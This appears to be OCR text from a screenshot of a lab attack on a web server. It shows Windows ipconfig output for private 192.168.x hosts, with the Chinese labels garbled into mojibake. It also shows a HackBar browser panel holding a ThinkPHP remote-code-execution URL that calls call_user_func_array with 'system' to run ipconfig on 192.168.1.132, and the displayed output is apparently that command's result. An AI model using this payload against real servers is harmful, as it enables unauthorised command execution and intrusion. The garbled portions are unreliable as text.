 Windows IP ���� ��̫�������� ��������: �����ض��� DNS ��׺ . . . . . . . : �������� IPv6 ��. . . . . . . . : fe80::a4aa:222a:741e:52a8%16 IPv4 ��. . . . . . . . . . . . :
192.168.138.136 �������� . . . . . . . . . . . . : 255.255.255.0 Ĭ������. . . . . . . . . . . . . : ��̫�������� Bluetooth ��������: ý��״̬ . . . . . . . . . . . . : ý���ѶϿ� �����ض��� DNS
��׺ . . . . . . . : ��̫�������� wk1 waiwang: �����ض��� DNS ��׺ . . . . . . . : localdomain �������� IPv6 ��. . . . . . . . : fe80::2de8:cf3a:4cec:1026%11 IPv4 ��. . . . . . . . . . . . :
192.168.1.132 �������� . . . . . . . . . . . . : 255.255.255.0 Ĭ������. . . . . . . . . . . . . : 192.168.1.2 ���������� isatap.{AD846195-B498-494E-9D15-14D3C49095BC}: ý��״̬ . . . . . . . . . . . . :
ý���ѶϿ� �����ض��� DNS ��׺ . . . . . . . : ���������� isatap.{522E987F-D8BB-4F8D-BD80-6B57C75E348D}: ý��״̬ . . . . . . . . . . . . : ý���ѶϿ� �����ض��� DNS ��׺ . . . . . .
���������� isatap.localdomain: ý��״̬ . . . . . . . . . . . . : ý���ѶϿ� �����ض��� DNS ��׺ . . . . . . . : localdomain �����ض��� DNS ��׺ . . . . . . . : localdomain
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar
Load URL
192.168.1.132/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=ipconfig
Split URL
Execute
Post data Referer User Agent Cookies Clear All